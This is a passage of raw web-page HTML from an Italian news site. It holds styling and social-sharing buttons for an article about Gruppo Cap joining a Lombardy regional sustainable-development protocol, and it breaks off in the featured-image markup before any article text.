		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fgruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gruppo+Cap+aderisce+a+Protocollo+per+Sviluppo+Sostenibile+di+Regione+Lombardia.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fgruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg&description=Gruppo+Cap+aderisce+a+Protocollo+per+Sviluppo+Sostenibile+di+Regione+Lombardia." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gruppo+Cap+aderisce+a+Protocollo+per+Sviluppo+Sostenibile+di+Regione+Lombardia. %0A%0A https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/&title=Gruppo+Cap+aderisce+a+Protocollo+per+Sviluppo+Sostenibile+di+Regione+Lombardia." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Gruppo Cap aderisce a Protocollo per Sviluppo Sostenibile di Regione Lombardia.&body=https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/top-news/gruppo-cap-aderisce-a-protocollo-per-sviluppo-sostenibile-di-regione-lombardia/&text=Gruppo+Cap+aderisce+a+Protocollo+per+Sviluppo+Sostenibile+di+Regione+Lombardia." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?fit=1500%2C1000&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?w=1500&ssl=1 1500w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/da-sn-Russo-Ass.-Cattaneo_firma_lr.jpg?resize=696%2C464&ssl=1 696w, 